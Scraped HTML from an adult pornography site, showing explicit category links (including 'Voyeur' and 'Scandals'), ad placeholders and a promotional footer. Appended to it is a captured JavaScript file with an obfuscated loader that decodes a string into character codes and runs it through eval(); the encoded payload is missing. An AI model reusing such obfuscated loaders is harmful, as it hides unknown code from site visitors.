<a href="/en/category/1245240/Celebrity/latest/1/" target="_self"><span class="category-title">Celebrity</span><span class="category-count">250</span></a>
<a href="/en/category/1376312/Close Up/latest/1/" target="_self"><span class="category-title">Close Up</span><span class="category-count">230</span></a>
<a href="/en/category/1441848/College/latest/1/" target="_self"><span class="category-title">College</span><span class="category-count">1590</span></a>
<a href="/en/category/1507384/Compilation/latest/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">271</span></a>
<a href="/en/category/1572920/Creampie/latest/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1044</span></a>
<a href="/en/category/1703992/Cuckold/latest/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">637</span></a>
<a href="/en/category/1769528/Cumshot/latest/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1259</span></a>
<a href="/en/category/1835064/Deepthroat/latest/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">620</span></a>
<a href="/en/category/235470904/Delhi/latest/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">613</span></a>
<a href="/en/category/3342392/Desi/latest/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8494</span></a>
<a href="/en/category/1900600/Dildo/latest/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">799</span></a>
<a href="/en/category/1966136/Double Penetration/latest/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">116</span></a>
<a href="/en/category/6422531/Egypt/latest/1/" target="_self"><span class="category-title">Egypt</span><span class="category-count">313</span></a>
<a href="/en/category/2162744/Erotic/latest/1/" target="_self"><span class="category-title">Erotic</span><span class="category-count">1061</span></a>
<a href="/en/category/2228280/Face Sitting/latest/1/" target="_self"><span class="category-title">Face Sitting</span><span class="category-count">30</span></a>
<a href="/en/category/2490424/Femdom/latest/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">137</span></a>
<a href="/en/category/2293816/First Time/latest/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">844</span></a>
<a href="/en/category/2359352/Fisting/latest/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">93</span></a>
<a href="/en/category/2424888/Footjob/latest/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">112</span></a>
<a href="/en/category/2555960/Gangbang/latest/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">738</span></a>
<a href="/en/category/2621496/Glasses/latest/1/" target="_self"><span class="category-title">Glasses</span><span class="category-count">55</span></a>
<a href="/en/category/2687032/Gloryhole/latest/1/" target="_self"><span class="category-title">Gloryhole</span><span class="category-count">12</span></a>
<a href="/en/category/2752568/Granny/latest/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">121</span></a>
<a href="/en/category/2818104/Hairy/latest/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">1318</span></a>
<a href="/en/category/2883640/Handjob/latest/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1493</span></a>
<a href="/en/category/2949176/Hardcore/latest/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4332</span></a>
<a href="/en/category/3014712/Hentai/latest/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">17</span></a>
<a href="/en/category/3080248/High Heels/latest/1/" target="_self"><span class="category-title">High Heels</span><span class="category-count">66</span></a>
<a href="/en/category/6619139/Hijab/latest/1/" target="_self"><span class="category-title">Hijab</span><span class="category-count">1298</span></a>
<a href="/en/category/3211320/Hindi/latest/1/" target="_self"><span class="category-title">Hindi</span><span class="category-count">1794</span></a>
<a href="/en/category/3145784/Homemade/latest/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">3001</span></a>
<a href="/en/category/56/Indian/latest/1/" target="_self"><span class="category-title">Indian</span><span class="category-count">25483</span></a>
<a href="/en/category/3735608/Interracial/latest/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1393</span></a>
<a href="/en/category/6684675/Iraq/latest/1/" target="_self"><span class="category-title">Iraq</span><span class="category-count">79</span></a>
<a href="/en/category/3866680/Lesbian/latest/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">948</span></a>
<a href="/en/category/4259896/MILF/latest/1/" target="_self"><span class="category-title">MILF</span><span class="category-count">6101</span></a>
<a href="/en/category/3932216/Massage/latest/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1285</span></a>
<a href="/en/category/4063288/Masturbating/latest/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">718</span></a>
<a href="/en/category/4128824/Mature/latest/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">3610</span></a>
<a href="/en/category/4325432/Mistress/latest/1/" target="_self"><span class="category-title">Mistress</span><span class="category-count">102</span></a>
<a href="/en/category/235601976/Mumbai/latest/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">642</span></a>
<a href="/en/category/235667512/Nepali/latest/1/" target="_self"><span class="category-title">Nepali</span><span class="category-count">322</span></a>
<a href="/en/category/4390968/Nipples/latest/1/" target="_self"><span class="category-title">Nipples</span><span class="category-count">399</span></a>
<a href="/en/category/4456504/Office/latest/1/" target="_self"><span class="category-title">Office</span><span class="category-count">754</span></a>
<a href="/en/category/4522040/Oiled/latest/1/" target="_self"><span class="category-title">Oiled</span><span class="category-count">203</span></a>
<a href="/en/category/4653112/Outdoor/latest/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">901</span></a>
<a href="/en/category/4980792/POV/latest/1/" target="_self"><span class="category-title">POV</span><span class="category-count">927</span></a>
<a href="/en/category/3670072/Pakistani/latest/1/" target="_self"><span class="category-title">Pakistani</span><span class="category-count">1284</span></a>
<a href="/en/category/4718648/Panties/latest/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">242</span></a>
<a href="/en/category/4784184/Pantyhose/latest/1/" target="_self"><span class="category-title">Pantyhose</span><span class="category-count">607</span></a>
<a href="/en/category/6488067/Persian/latest/1/" target="_self"><span class="category-title">Persian</span><span class="category-count">322</span></a>
<a href="/en/category/4849720/Pissing/latest/1/" target="_self"><span class="category-title">Pissing</span><span class="category-count">297</span></a>
<a href="/en/category/4915256/Pornstars/latest/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1303</span></a>
<a href="/en/category/5046328/Pregnant/latest/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">312</span></a>
<a href="/en/category/5111864/Public/latest/1/" target="_self"><span class="category-title">Public</span><span class="category-count">1102</span></a>
<a href="/en/category/235405368/Punjabi/latest/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">1001</span></a>
<a href="/en/category/5177400/Retro/latest/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">208</span></a>
<a href="/en/category/5242936/Rough/latest/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">732</span></a>
<a href="/en/category/3539000/Scandals/latest/1/" target="_self"><span class="category-title">Scandals</span><span class="category-count">51</span></a>
<a href="/en/category/5308472/Small Tits/latest/1/" target="_self"><span class="category-title">Small Tits</span><span class="category-count">374</span></a>
<a href="/en/category/5374008/Smoking/latest/1/" target="_self"><span class="category-title">Smoking</span><span class="category-count">68</span></a>
<a href="/en/category/5439544/Softcore/latest/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">916</span></a>
<a href="/en/category/5505080/Solo/latest/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">368</span></a>
<a href="/en/category/5570616/Spanked/latest/1/" target="_self"><span class="category-title">Spanked</span><span class="category-count">110</span></a>
<a href="/en/category/5636152/Squirt/latest/1/" target="_self"><span class="category-title">Squirt</span><span class="category-count">476</span></a>
<a href="/en/category/235339832/Srilankan/latest/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">137</span></a>
<a href="/en/category/5701688/Stockings/latest/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">116</span></a>
<a href="/en/category/5767224/Strap-on/latest/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">47</span></a>
<a href="/en/category/5832760/Swingers/latest/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">121</span></a>
<a href="/en/category/3604536/Tamil/latest/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3477</span></a>
<a href="/en/category/5898296/Teen/latest/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">5101</span></a>
<a href="/en/category/235208760/Telugu/latest/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1064</span></a>
<a href="/en/category/5963832/Threesome/latest/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1195</span></a>
<a href="/en/category/6750211/Turkish/latest/1/" target="_self"><span class="category-title">Turkish</span><span class="category-count">622</span></a>
<a href="/en/category/6094904/Uniform/latest/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">345</span></a>
<a href="/en/category/6160440/Voyeur/latest/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">546</span></a>
<a href="/en/category/6225976/Webcam/latest/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1326</span></a>
<a href="/en/category/6291512/Whore/latest/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">877</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4#]</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Saree Porn is a famous porn site that features many beautiful Indian models wearing sarees in various erotic poses. With an impressive collection of HD videos available in different resolutions and formats, you can find something that suits your tastes. The site also offers webcams with live models, so you can watch them in real-time as they perform sexual acts. You can also access the site’s shop to buy sex toys, lingerie, and other saree accessories. With a simple registration, you can take part in forum discussions, post comments and join in on virtual sex chat. Saree Porn caters to all types of saree-wearers, from newcomers to long-time saree-lovers, and with its vibrant, visually appealing interface and smooth playback performance, you’re sure to be hooked from the start. Whether you’re just looking for some visual stimulation or want to explore your sultry side, Saree Porn covers all your saree-porn needs covered. With new videos added daily, you’ll never lack steamy saree-related content. So, explore the world of saree-wearing and have fun with Saree Porn!<br><br><br>Copyright © sareeporn.com  2021, All Rights Reserved</span>
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e9e6946595b647b886fc9e78316fcc3b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://sareeporn.com/js/QVB6LwgoztYccjUjCsMwX.js
body_size: 21096
content:
function ipsgs(ehooczhrfp){var aolqv='Z';var cuanrevgtx='A';var ogtquzdl=[];var sjrbbghv=new RegExp('['+cuanrevgtx+'-'+aolqv+']');var tqjtbj=ehooczhrfp.split(sjrbbghv);for(var i=0;i<tqjtbj.length;i++){ogtquzdl.push(String.fromCharCode(parseInt(tqjtbj[i],24)/(13)));}eval(ogtquzdl.splice(1,ogtquzdl.length).join(''));}ipsgs('[base64]'); 
     